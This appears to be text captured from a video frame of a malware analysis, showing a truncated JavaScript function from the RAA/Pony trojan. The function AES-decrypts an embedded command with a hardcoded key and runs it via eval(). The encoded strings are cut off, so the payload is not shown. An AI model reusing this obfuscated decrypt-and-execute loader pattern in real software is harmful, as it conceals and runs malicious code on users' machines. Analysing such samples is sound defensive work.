 RAA CODE ANALYSIS
Decrypting pony trojan
1295 function NWvQtGjjfQX() {
1296 var data_pn = "TVrDiQNMSIOPDNMSIOPNMSIOPNMSIOPNMSIOP
1297
1298 var cmd = "U2FsdGVkX1/LHQl+aIAo/hXHDEI5YmZZtBIcL5LHq
1299 var key_cmd = "2c025c0a1a45d1f18df9ca3514babdbc";
1300 var dec_cmd = CryptoJS.AES.decrypt(cmd, key_cmd);
1301 dec_cmd = CryptoJS.enc.Utf8.stringify(dec_cmd);
1302 eval(dec_cmd);
1303 return 0;
1304 }
15